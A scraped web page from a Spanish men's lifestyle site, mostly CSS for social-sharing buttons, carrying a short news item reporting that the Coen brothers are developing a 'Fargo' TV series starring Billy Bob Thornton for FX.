            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Ffargo-se-convertira-en-una-serie-de-tv-a03%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Fargo%E2%80%99+se+convertir%C3%A1+en+una+serie+de+TV&url=https%3A%2F%2Fwww.hombremoderno.es%2Ffargo-se-convertira-en-una-serie-de-tv-a03%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/&amp;media=https://www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg&description=%E2%80%98Fargo%E2%80%99+se+convertir%C3%A1+en+una+serie+de+TV" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98Fargo%E2%80%99+se+convertir%C3%A1+en+una+serie+de+TV %0A%0A https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg?fit=200%2C200&ssl=1" data-caption=""><img width="200" height="200" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg?resize=200%2C200&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg?w=200&ssl=1 200w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg?resize=100%2C100&ssl=1 100w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg?resize=150%2C150&ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" alt="" title="fargo"/></a></div>
            <!-- content --><p>Los hermanos <strong>Cohen</strong> están trabajando en una serie de televisión basada en una de sus mejores películas: <em>Fargo</em> (1996).</p>
<p>&nbsp;</p>
<p>Según informa la BBC, <strong>Billy Bob Thornton</strong>, habitual colaborador de <strong>Ethan y Joel Cohen</strong> será el protagonista de la serie, que contará con <strong>10 episodios</strong> producidos por el estadounidense canal FX.</p>
<p>&nbsp;</p>
<p>Se trata de la primera incursión de esta pareja de cineastas en la pequeña pantalla, después de una carrera llena de éxitos de taquilla como <em>El Gran Lebowsky</em> , <em>O Brother!</em> o <em>No es país para viejos</em><strong>.</strong></p><div class="hombr-c77771b3fbb2e00ea6b9e0c55bd90fff" id="hombr-c77771b3fbb2e00ea6b9e0c55bd90fff"></div>
<p>&nbsp;</p>
<p>La versión televisiva de <em>Fargo</em>, que se rodará en Canadá y <strong>se estrenará en EE UU la primavera de 2014</strong>, contará con nuevos escenarios y personajes. Thornton encarnará a Lorne Malvo, un hombre manipulador que conoce a un agente de seguros de un pequeño pueblo al que llevará por el mal camino.</p>
<p>&nbsp;</p>
<p>Thornton ya ha participado en proyectos de los Cohen como <em>El hombre que nunca estuvo allí</em> o <em>Crueldad Intolerable.  </em></p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-69227db512277">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-69227db512277',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-8c13e03610855258b25dca1c1065a742" id="hombr-8c13e03610855258b25dca1c1065a742"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

